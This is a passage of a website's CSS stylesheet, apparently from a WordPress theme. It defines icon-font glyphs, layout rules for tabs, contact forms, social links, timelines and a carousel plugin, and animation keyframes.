.pw-icon-menu:before { content: '\e800'; } .pw-icon-share:before { content: '\e801'; } .pw-icon-search:before { content: '\e802'; } .pw-icon-calendar:before { content: '\e803'; } .pw-icon-clock:before { content: '\e804'; } .pw-icon-medium:before { content: '\e805'; } .pw-icon-comment:before { content: '\e806'; } .pw-icon-user:before { content: '\e807'; } .pw-icon-pocket:before { content: '\e808'; } .pw-icon-doc-text:before { content: '\e809'; } .pw-icon-down-outline:before { content: '\e80a'; } .pw-icon-down-open-big:before { content: '\e80b'; } .pw-icon-angle-down:before { content: '\e80c'; } .pw-icon-circle-empty:before { content: '\e80d'; } .pw-icon-dot-circled:before { content: '\e80e'; } .pw-icon-check:before { content: '\e80f'; } .pw-icon-check-empty:before { content: '\e810'; } .pw-icon-export:before { content: '\e811'; } .pw-icon-pencil-alt:before { content: '\e812'; } .pw-icon-chat:before { content: '\e813'; } .pw-icon-mic:before { content: '\e814'; } .pw-icon-video-alt:before { content: '\e815'; } .pw-icon-videocam-outline:before { content: '\e816'; } .pw-icon-pinterest:before { content: '\e817'; } .pw-icon-gmail:before { content: '\e818'; } .pw-icon-quote-left:before { content: '\e819'; } .pw-icon-quote-right:before { content: '\e81a'; } .pw-icon-link:before { content: '\e81b'; } .pw-icon-location:before { content: '\e81c'; } .pw-icon-pin:before { content: '\e81d'; } .pw-icon-attach:before { content: '\e81e'; } .pw-icon-play:before { content: '\e81f'; } .pw-icon-eye:before { content: '\e820'; } .pw-icon-heart:before { content: '\e821'; } .pw-icon-heart-filled:before { content: '\e822'; } .pw-icon-plus:before { content: '\e823'; } .pw-icon-download-cloud:before { content: '\e824'; } .pw-icon-facebook:before { content: '\e825'; } .pw-icon-twitter:before { content: '\e826'; } .pw-icon-linkedin-squared:before { content: '\e827'; } .pw-icon-gplus:before { content: '\e828'; } .pw-icon-pinterest-circled:before { content: '\e829'; } .pw-icon-github-circled:before { content: '\e82a'; } .pw-icon-behance:before { content: '\e82b'; } .pw-icon-dribbble:before { content: '\e82c'; } .pw-icon-instagram:before { content: '\e82d'; } .pw-icon-lastfm:before { content: '\e82e'; } .pw-icon-rss:before { content: '\e82f'; } .pw-icon-vimeo-squared:before { content: '\e830'; } .pw-icon-forrst:before { content: '\e831'; } .pw-icon-skype:before { content: '\e832'; } .pw-icon-picasa:before { content: '\e833'; } .pw-icon-youtube-play:before { content: '\e834'; } .pw-icon-flickr:before { content: '\e835'; } .pw-icon-tumblr:before { content: '\e836'; } .pw-icon-blogger:before { content: '\e837'; } .pw-icon-delicious:before { content: '\e838'; } .pw-icon-digg:before { content: '\e839'; } .pw-icon-friendfeed:before { content: '\e83a'; } .pw-icon-wordpress:before { content: '\e83b'; } .pw-icon-stackoverflow:before { content: '\e83c'; } .pw-icon-foursquare:before { content: '\e83d'; } .pw-icon-xing:before { content: '\e83e'; } .pw-icon-sina-weibo:before { content: '\e83f'; } .pw-icon-soundcloud:before { content: '\e840'; } .pw-icon-fivehundredpx:before { content: '\e841'; } .pw-icon-slideshare:before { content: '\e842'; } .pw-icon-android:before { content: '\e843'; } .pw-icon-apple:before { content: '\e844'; } .pw-icon-windows:before { content: '\e845'; } .pw-icon-vkontakte:before { content: '\e846'; } .pw-icon-myspace:before { content: '\e847'; } .pw-icon-meetup:before { content: '\e848'; } .pw-icon-cart:before { content: '\e849'; } .pw-icon-reddit:before { content: '\e84a'; } .pw-icon-stumbleupon-circled:before { content: '\e84b'; } .pw-icon-path:before { content: '\e84c'; } .pw-icon-dropbox:before { content: '\e84d'; } .pw-icon-paper-plane:before { content: '\e84e'; } .pw-icon-paper-plane-1:before { content: '\e84f'; } .pw-icon-goodreads:before { content: '\e850'; } .pw-icon-grooveshark:before { content: '\e851'; } .pw-icon-comment-1:before { content: '\e852'; } .pw-icon-steam:before { content: '\e853'; } .pw-icon-angellist:before { content: '\e855'; } .pw-icon-icq:before { content: '\e856'; } .pw-icon-edit:before { content: '\e857'; } .pw-icon-home:before { content: '\e858'; } .pw-icon-doc-alt:before { content: '\e859'; } .pw-icon-attach-1:before { content: '\e85a'; } .pw-icon-thumbs-up:before { content: '\e85b'; } .pw-icon-info-circled-alt:before { content: '\e85c'; } .pw-icon-warning-empty:before { content: '\e85d'; } .pw-icon-plus-squared-alt:before { content: '\e85e'; } .pw-icon-minus-squared-alt:before { content: '\e85f'; } .pw-icon-left-small:before { content: '\e860'; } .pw-icon-bookmark-empty:before { content: '\e861'; } .pw-icon-bookmark-empty-1:before { content: '\e862'; } .pw-icon-vine:before { content: '\e863'; } .pw-icon-reply-outline:before { content: '\e864'; } .pw-icon-network:before { content: '\e865'; } .pw-icon-tag-empty:before { content: '\e866'; } .pw-icon-tag:before { content: '\e867'; } .pw-icon-mail:before { content: '\e868'; } .pw-icon-mic-outline:before { content: '\e869'; } .pw-icon-camera-outline:before { content: '\e86a'; } .pw-icon-tiktok:before { content: '\e86b'; } .pw-icon-feather:before { content: '\e86c'; } .pw-icon-left-open-big:before { content: '\e86d'; } .pw-icon-right-open-big:before { content: '\e86e'; } .pw-icon-up-open-big:before { content: '\e86f'; } .pw-icon-picture-1:before { content: '\e870'; } .pw-icon-videocam:before { content: '\e871'; } .pw-icon-link-ext:before { content: '\e872'; } .pw-icon-level-up:before { content: '\e873'; } .pw-icon-back-in-time:before { content: '\e874'; } .pw-icon-stopwatch:before { content: '\e875'; } .pw-icon-star-empty:before { content: '\e876'; } .pw-icon-star:before { content: '\e877'; } .pw-icon-down-circled:before { content: '\e878'; } .pw-icon-file-pdf:before { content: '\e879'; } .pw-icon-cw:before { content: '\e87a'; } .pw-icon-ccw:before { content: '\e87b'; } .pw-icon-briefcase:before { content: '\e87c'; } .pw-icon-graduation-cap:before { content: '\e87d'; } .pw-icon-activity:before { content: '\e87e'; } .pw-icon-heart-empty:before { content: '\e87f'; } .pw-icon-heart-1:before { content: '\e880'; } .pw-icon-keyboard:before { content: '\e881'; } .pw-icon-phone:before { content: '\e882'; } .pw-icon-lightbulb:before { content: '\e883'; } .pw-icon-vcard:before { content: '\e884'; } .pw-icon-music-outline:before { content: '\e885'; } .pw-icon-cancel-circled-outline:before { content: '\e886'; } .pw-icon-info-outline:before { content: '\e887'; } .pw-icon-location-outline:before { content: '\e888'; } .pw-icon-globe-alt-outline:before { content: '\e889'; } .pw-icon-brush:before { content: '\e88a'; } .pw-icon-coffee:before { content: '\e88b'; } .pw-icon-book-open:before { content: '\e88c'; } .pw-icon-video-1:before { content: '\e88d'; } .pw-icon-key:before { content: '\e88e'; } .pw-icon-graduation-cap-1:before { content: '\e88f'; } .pw-icon-camera:before { content: '\e890'; } .pw-icon-unsplash:before { content: '\e891'; } .pw-icon-beaker:before { content: '\e892'; } .pw-icon-beaker-1:before { content: '\e893'; } .pw-icon-smile:before { content: '\e894'; } .pw-icon-frown:before { content: '\e895'; } .pw-icon-music:before { content: '\e896'; } .pw-icon-photo:before { content: '\e897'; } .pw-icon-cancel:before { content: '\e898'; } .pw-icon-cancel-outline:before { content: '\e899'; } .pw-icon-camera-2:before { content: '\e89a'; } .pw-icon-picture-2:before { content: '\e89b'; } .pw-icon-file-image:before { content: '\e89c'; } .pw-icon-music-1:before { content: '\e89d'; } .pw-icon-minus:before { content: '\e89e'; } .pw-icon-plus-1:before { content: '\e89f'; } .pw-icon-minus-1:before { content: '\e8a0'; } .pw-icon-download-alt:before { content: '\e8a1'; } .pw-icon-camera-alt:before { content: '\e8a4'; } .pw-icon-moon:before { content: '\e8a6'; } .pw-icon-home-outline:before { content: '\e8a7'; } .pw-icon-phone-outline:before { content: '\e8a8'; } .pw-icon-sun:before { content: '\e8a9'; } .pw-icon-plane-outline:before { content: '\e8aa'; } .pw-icon-tree:before { content: '\e8ab'; } .pw-icon-location-inv:before { content: '\e8ac'; } .pw-icon-smiley:before { content: '\e8ad'; } .pw-icon-person:before { content: '\e8ae'; } .pw-icon-adult:before { content: '\e8af'; } .pw-icon-child:before { content: '\e8b0'; } .pw-icon-location-1:before { content: '\e8b1'; } .pw-icon-heart-2:before { content: '\e8b2'; } .pw-icon-cup:before { content: '\e8b4'; } .pw-icon-doc:before { content: '\e8b5'; } .pw-icon-cd:before { content: '\e8b6'; } .pw-icon-food:before { content: '\e8b7'; } .pw-icon-paypal:before { content: '\e8b9'; } .pw-icon-spotify-1:before { content: '\e8ba'; } .pw-icon-left-outline:before { content: '\e8bb'; } .pw-icon-left:before { content: '\e8bc'; } .pw-icon-right:before { content: '\e8bd'; } .pw-icon-right-small:before { content: '\e8be'; } .pw-icon-right-outline:before { content: '\e8bf'; } .pw-icon-shopping-bag:before { content: '\e8c0'; } .pw-icon-cancel-line:before { content: '\e8c1'; } .pw-icon-calendar-line:before { content: '\e8c2'; } .pw-icon-check-line:before { content: '\e8c3'; } .pw-icon-lock:before { content: '\e8c5'; } .pw-icon-lock-1:before { content: '\e8c6'; } .pw-icon-bloglovin-alt:before { content: '\e8c7'; } .pw-icon-bloglovin:before { content: '\e8c8'; } .pw-icon-whatsapp:before { content: '\e8c9'; } .pw-icon-image-alt:before { content: '\e8ca'; } .pw-icon-deviantart:before { content: '\f1bd'; } .pw-icon-twitch:before { content: '\f1e8'; } .pw-icon-yelp:before { content: '\f1e9'; } .pw-icon-snapchat:before { content: '\f2ac'; } .pw-icon-quora:before { content: '\f2c4'; }.row p:empty,
.vc_row p:empty {
display: none;
} .tabs {
margin-bottom: 2em;
}
.tabs .tab-titles {
padding: 0; margin: 0 0 0px 0; font-size:  11px; letter-spacing: 1px; text-transform: uppercase;
}
.tabs .tab-titles li {
display: inline-block; margin-bottom: 0px;
}
.tabs .tab-titles li a {
display: inline-block; padding: 6px 12px; color: inherit; font-weight: bold; border: 0; cursor: pointer; background: #fff;
}
.tabs .tab-titles li a.active {
background: rgba(33, 41, 51, 0.07);    
}
.tabs .tab-content > div {
padding: 1.2em 0; display: none;
}
.tabs .tab-content a.fluidbox,
.toggle-content a.fluidbox {
display: block; margin: 16px 0;
} .toggle-group {
margin-bottom: 2em;
}
.toggle h4 {
position: relative; font-size: 12px; letter-spacing: 1px; text-transform: uppercase; font-weight: 700; border-left: 0; padding: 12px 0 12px 24px; margin: 0; cursor: pointer; 
}
.toggle h4.active {
border-bottom: 0;
}
.toggle h4:before {
content: "\e823"; opacity: .6; position: absolute; top: 1em; left: 0; font-size: 14px; line-height: 1;
}
.toggle h4.active:before {
content: '\e89e'; color: #333;
}
.toggle .toggle-content {
display: none; padding: 4px 0 14px 22px;
}
.toggle-content p:last-child {
margin-bottom: 0;
} .alert {
position: relative; padding: 1em 2.2em; line-height: 1.4; margin-bottom: 2em; border: 2px solid #ddd;
}
.alert.success {
border-color: #8EE1A8;
}
.alert.error {
border-color: #FF6140;
} .contact-form {
margin: 1.6em auto 2em auto; max-width: 600px; overflow: auto;
}
.contact-form p {
margin: 1.2em 0;
}	
.contact-form p:last-child {
text-align: center;
}	
.contact-form input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.contact-form textarea {
width: 100%; max-width: none; display: block; 
}
.contact-form textarea {
height: 100px;
}
.contact-form .antispam { 
display: none; 
}
.submit {
position: relative; overflow: hidden; 
}
.submit .submit-label {
position: relative; display: inline-block;
}
.submit.active .submit-label {
opacity: 0;
}
.submit .submit-status {
position: absolute; z-index: 2; top: 0; left: 0; width: 100%; height: 100%; opacity: 0;
}
.submit.loading .submit-status {
background: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/images/bckg/loading.gif) center center no-repeat; background-size: 77px 7px;
}
.submit.active .submit-status {
opacity: 1;
}
.submit .submit-status:before { 
font-family: "fontello"; line-height: 40px; 
}
.submit.success { 
color: #096; border-color: #096;
}
.submit.error { 
color: #FF6140; border-color: #FF6140;
}
.submit.success .submit-status:before { 
content: '\e85b'; 
}
.submit.error .submit-status:before { 
content: '\e85d'; 
} html a.social-link {
display: inline-block; position: relative; padding: 0; margin: 0 .25em .5em 0; text-align: center; font-size: 16px; font-weight: 400; font-family: "fontello"; width: 40px; line-height: 40px; color: inherit; background: #fff;  border-radius: 50%;
}
html a.social-link:hover {
color: #fff; background: #2a2a2a; border-color: transparent;
}
html a.social-link:active {
top: 1px; left: 1px;
}
.social-link.facebook:before {
content: '\e825'
}
.social-link.twitter:before {
content: '\e826'
}
.social-link.flickr:before {
content: '\e835'
}
.social-link.rss:before {
content: '\e82f'
}
.social-link.dribbble:before {
content: '\e82c'
}
.social-link.lastfm:before {
content: '\e82e'
}
.social-link.linkedin:before {
content: '\e827'
}
.social-link.vimeo:before {
content: '\e830'
}
.social-link.forrst:before {
content: '\e831'
}
.social-link.skype:before {
content: '\e832'
}
.social-link.picasa:before {
content: '\e833'
}
.social-link.tumblr:before {
content: '\e836'
}
.social-link.behance:before {
content: '\e82b'
}
.social-link.blogger:before {
content: '\e837'
}
.social-link.delicious:before {
content: '\e838'
}
.social-link.digg:before {
content: '\e839'
}
.social-link.friendfeed:before {
content: '\e83a'
}
.social-link.github:before {
content: '\e82a'
}
.social-link.wordpress:before {
content: '\e83b'
}
.social-link.google-plus:before {
content: '\e828'
}
.social-link.youtube:before {
content: "\e834"
}
.social-link.pinterest:before {
content: "\e817"
}
.social-link.instagram:before {
content: "\e82d"
}
.social-link.stack-overflow:before {
content: "\e83c"
}
.social-link.foursquare:before {
content: "\e83d"
}
.social-link.xing:before {
content: "\e83e"
}
.social-link.weibo:before {
content: "\e83f"
}
.social-link.soundcloud:before {
content: "\e840"
}
.social-link.fivehundredpx:before {
content: "\e841"
}
.social-link.slideshare:before {
content: "\e842"
}
.social-link.vine:before {
content: "\e863"
}
.social-link.vkontakte:before {
content: "\e846"
}
.social-link.paypal:before {
content: "\e8b9"
}
.social-link.spotify:before {
content: "\e8ba"
}
.social-link.bloglovin:before {
content: "\e8c7"
}
.social-link.whatsapp:before {
content: "\e8c9"
}
.social-link.reddit:before {
content: "\e84a"
}
.social-link.medium:before {
content: "\e805"
}
.social-link.snapchat:before {
content: "\f2ac"
}
.social-link.tiktok:before {
content: "\e86b"
}
.social-link.unsplash:before {
content: "\e891"
}
.social-link.deviantart:before {
content: "\f1bd"
}
.social-link.quora:before {
content: "\f2c4"
}
.social-link.meetup:before {
content: "\e848"
}
.social-link.goodreads:before {
content: "\e850"
}
.social-link.twitch:before {
content: "\f1e8"
}
.social-link.yelp:before {
content: "\f1e9"
} .timeline {
position: relative; padding: 1em 0 3em;
}
.timeline + p {
margin-bottom: 2.6em;
}
.event {
position: relative; padding: 0 1em 2em 2.4em;
}
.event:before { 
content : ""; position: absolute; top: 10px; bottom: -10px; left: 12px; width: 3px; background: #f1f1f1;
}
.event:after { 
content : ""; position: absolute; top: 2px; left: 7px; width: 12px; height: 12px; border: 3px solid #ddd; outline : 4px solid #fff; border-radius: 50%; background: #fff;
}
.event.current:after {
border-color: #222;
}
.event h2 {
margin-left: 1em; margin-bottom: .4em; font-size: 1.3em; 
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"], 
.event .vc_icon_element {
display: block; text-align: center; position: absolute; top: -8px; left: -5px; margin: 0;  z-index: 20; outline : 4px solid #fff;
}
.event .vc_icon_element {
font-size: 11px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 15px !important;
}
.event [class*="pw-icon-"] {
font-size: 15px; width: 38px; line-height: 38px; color: #fff; background: #222; border-radius: 50%;
}
.event [class*="pw-icon-"]:before {
margin: 0; 
}	
.event h6 {
display: block; color: rgba(171, 171, 171, 0.26); font-size: 19px; font-weight: 700; margin-bottom: 1.2em; line-height: 1; text-transform: uppercase;
}
.timeline .event:last-child {
padding-bottom: 0;
}
.timeline .event:last-child:before {
bottom: 4px;
}
.event h4 {
font-size: 16px; margin: 0 0 .2em 0; padding: 0;
}
.event h5 {
margin: 0; padding: 0 0 .3em 0; font-size: 11px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; opacity: .25;
}
.event p {
margin: .6em 0 .2em 0;
}
.event p:last-child {
margin-bottom: 0;
} .skill-unit + h3,
.skill-unit + h4,
.skill-unit + .wpb_text_column,
.skill-unit + .wpb_content_element {
margin: 4em 0 1.6em;
}
.skill-unit {
margin-top: 1.4em;
}
.skill-unit h4 {
opacity: .8; margin: 0 0 4px 0; font-weight: 400; font-size: 14px; position: relative; z-index: 10; padding-left: 0px;
}
.skill-unit .bar {
position: relative; width: 100%; height: 6px;
}
.skill-unit .bar .progress {
position: absolute; top: 0; left: 0; width: 0; height: 100%; background: #eee; -webkit-transition: width 1s ease-out; transition: width 1s ease-out;
}
.skill-unit .bar .progress span {
position: absolute; top: -14px; right: 0; font-size: 11px; line-height: 26px; color: #fff; border: 3px solid #fff; padding: 0 7px; background : #222; border-radius: 50%;
} .testo {
position: relative; padding: 1.4em 1.8em; margin: 4em 0 1em; border: 1px solid #eee; border-radius: 4px; box-shadow: inset 0 1px 0 #FFF,1px 1px 0 #FFF,2px 2px 0 #FFF,3px 3px 0 #eee;
}
.testo img {
display: block; margin: -60px auto 10px auto; max-height: 80px; border-radius: 50%; border: 6px solid #fff;
}
.testo h4 {
position: relative; text-align: center; margin: 0; font-size: 15px;
}
.testo h4 span {
display: block; font-size: 12px; font-weight: 400; color: #ccc;
}
.testo p {
position: relative; margin: .6em 0 0.2em 0; font-size: 13px; text-align: center;
} .service {
margin: 1em 0;
}
.service:last-child:after {
display: none;
}
.service i,
.service img,
.service > p:first-child { 
display: inline-block; width: 52px; line-height: 50px; margin-bottom: 0; font-size: 38px; text-align: left; color: #333; float: left;
}
.service i:before { 
margin: 0 .2em; display: inline-block; 
}
.service p:not(:first-child) {
margin-top: .2em; margin-left: 74px; font-size: 13px; opacity: .45;
}
.service h4 {
margin-top: 0; margin-bottom: 0.4em; margin-left: 74px;
} .fun-fact { 
margin-bottom: 2em; margin-top: 1em; text-align: center;
}
.fun-fact i,
.fun-fact img { 
display: block; margin-left: auto; margin-right: auto; width: 100%; margin-bottom: .6em; max-width: 52px; font-size: 38px; line-height: 1;
}
.fun-fact p {
margin-bottom: 0;
}
.fun-fact h4 { 
margin: 0; font-size: 13px; line-height: 1.2; font-weight: 700; opacity: .3; letter-spacing: 2px; text-transform: uppercase;
}
.service p:empty,
.fun-fact p:empty {
display: none;
} .client {
display: flex; align-items: center; justify-content: center; height: 90px; margin-bottom: 1.6em; border: 1px solid #f1f1f1;
}
.client a,
.client p {
display: flex; align-items: center; justify-content: center; width: 100%; height: 100%; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.client a:hover {
opacity: .3;
}
.client img { 
max-width: 50%; max-height: 50%;
}
.client p {
margin-bottom: 0;
}
.client p:empty {
display: none;
} @media (min-width: 1200px) {
.col-xs-6:not(.col-lg-3):nth-child(2n+1) {
clear: left;
}
} @media screen and (min-width: 768px) { .contact-form p {
width: 50%; float: left;
}
.contact-form p:nth-of-type(1) {
padding-right: 16px;
}
.contact-form p:nth-of-type(2) {
padding-left: 16px;  margin-top: 0;
}
.contact-form p:nth-of-type(2) label.error {
left: 26px;
}
.contact-form p:nth-of-type(n+3){
width: 100%;
} .event {
padding: 0 1em 3em 4.6em;
}
.event h2 {
margin-left: 0;
}
.event h6 {
margin-left: -1.2em;
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"],
.event .vc_icon_element {
top: -17px; left: -14px;
}
.event .vc_icon_element {
font-size: 16px
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"] {
font-size: 18px; width: 56px; line-height: 56px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 18px !important;
} .client {
height: 120px;
}
}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track{display:flex!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide{height:initial!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl_et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl_et_pb_module{height:100%;width:100%!important}div.wdcl-carousel .slick-vertical .slick-track{padding:0!important}div.wdcl-carousel.equal-height-on .slick-vertical .slick-track,div.wdcl-carousel.equal-height-on.slick-vertical .slick-track{display:block!important}.wdcl_et_pb_module{background-size:cover;background-position:center;background-repeat:no-repeat}.wdcl-carousel .wdcl-font-0{font-size:0!important}.slick-list{transition:.3s ease-in-out}.wdcl-carousel.slick-vertical .slick-slide{border:0!important}.wdcl-carousel.slick-slider.slick-dotted{margin-bottom:0}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:active,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:focus,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:hover{background:rgba(226,73,138,.9)!important;color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]{font-size:11px;color:#fff;background:#562cd4!important;position:relative}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:after{content:"Lite";position:absolute;z-index:999999999999;color:#562cd4;top:25px;right:-6px;background:#fff;width:60px;height:14px;line-height:0;display:flex;justify-content:center;align-items:center;font-size:9px;transform:rotate(45deg);transform-origin:bottom right;font-weight:700;letter-spacing:.4px}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:before{color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl] .et-fb-icon.et-fb-icon--svg{fill:#fff!important;width:22px!important;min-width:22px!important;height:22px!important;margin:2px!important;margin-right:auto!important;margin-left:auto!important}.et-tb #et-boc .et-l [class*=wdcl_].et_pb_module .et-waypoint:not(.et_pb_counters){opacity:1!important}[class*=wdcl_].et_pb_module .et_pb_button{transition:all .2s ease!important}.wdcl_testimonial_carousel .et-fb-icon svg{height:auto}.wdcl-image-alignment-left{margin-left:0;margin-right:auto;display:block!important}.wdcl-image-alignment-right{margin-right:0;margin-left:auto;display:block!important}.wdcl-image-alignment-center{margin:0 auto;display:block!important}.wdcl-flex{display:flex}.wdcl-carousel *{vertical-align:middle!important}.wdcl-carousel figure{margin:0}.wdcl-carousel .slick-arrow:after,.wdcl-carousel .slick-arrow:before{color:inherit!important}.wdcl-carousel .slick-arrow{z-index:999}.wdcl-carousel .slick-dots{padding:0!important}.wdcl-carousel .slick-arrow:before{font-family:ETmodules!important;line-height:.5;line-height:1.35;vertical-align:middle}.wdcl-carousel-frontend .slick-arrow:before{content:attr(data-icon)!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled{cursor:not-allowed!important}.wdcl-carousel .slick-dots li button:before{display:none}.wdcl-carousel .slick-dots li button{padding:0!important;transition:all .2s ease}.wdcl-carousel .slick-dots li{height:initial!important;width:initial!important;padding:0!important}.wdcl-carousel .et_pb_button{display:inline-block}.et-db #et-boc .wdcl-et-icon::after,.wdcl-et-icon::after{content:attr(data-icon)!important;font-family:ETmodules!important;line-height:inherit;font-size:inherit!important;display:inline-block;text-shadow:none;font-weight:400;font-style:normal;font-variant:none;text-transform:none;transition:all .2s ease}.et_pb_button.wdcl-et-icon::after{margin-left:6px!important;line-height:1.7!important}.et_pb_button.wdcl-et-icon::before{margin-right:6px!important;line-height:1.7!important}.wdcl-et-icon{display:inline-block;transition:.2s all ease!important;transform-origin:center}.clear-icon-after .wdcl-et-icon::after{display:none!important}.wdcl-clear{overflow:hidden}.wdcl-btn-default{display:inline-block;transition:.2s!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel i,.wdcl-carousel img{vertical-align:middle!important;line-height:1}.border-el{border-style:solid}.wdcl-overlay{height:100%;position:absolute;left:0;top:0;width:100%;pointer-events:none;z-index:9;transition:all .1s}.wdcl-overlay:after{content:attr(data-icon);position:absolute;font-family:ETmodules;transition:all .2s;height:60px;width:60px;left:0;top:0;bottom:0;right:0;margin:auto;display:flex;justify-content:center;align-items:center;z-index:999}.wdcl-centered--highlighted .slick-slide.slick-center{transform:scale(1,1)}.wdcl-centered--highlighted .slick-slide{transform:scale(.8,.8)}.wdcl-hover--zoom-in,.wdcl-hover--zoom-in figure{overflow:hidden}.wdcl-hover--zoom-in img{transition:.3s ease-in-out}.wdcl-hover--zoom-in:hover img{transform:scale(1.2)}.wdcl-hover--zoom-out,.wdcl-hover--zoom-out figure{overflow:hidden}.wdcl-hover--zoom-out img{transition:.3s ease-in-out}.wdcl-hover--zoom-out:hover img{transform:scale(.8)}.wdcl-hover--pulse:hover img{animation:1s pulse linear infinite}.wdcl-hover--bounce:hover img{animation:1s bounce linear infinite}.wdcl-hover--flash:hover img{animation:1s flash linear infinite}.wdcl-hover--rubberBand:hover img{animation:1s rubberBand linear}.wdcl-hover--shake:hover img{animation:1s shake linear infinite}.wdcl-hover--swing:hover img{animation:1s swing linear infinite}.wdcl-hover--tada:hover img{animation:1s tada linear}.wdcl-hover--wobble:hover img{animation:1s wobble linear}.wdcl-hover--jello:hover img{animation:1s jello linear}.wdcl-hover--heartBeat:hover img{animation:1s heartBeat linear infinite}.wdcl-hover--bounceIn:hover img{animation:1s bounceIn linear}.wdcl-hover--fadeIn:hover img{animation:1s fadeIn linear}.wdcl-hover--flip:hover img{animation:1s flip linear}.wdcl-hover--lightSpeedIn:hover img{animation:1s lightSpeedIn linear}.wdcl-hover--rotateIn:hover img{animation:1s rotateIn linear}.wdcl-hover--slideInUp:hover img{animation:1s slideInUp linear}.wdcl-hover--slideInDown:hover img{animation:1s slideInDown linear}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) 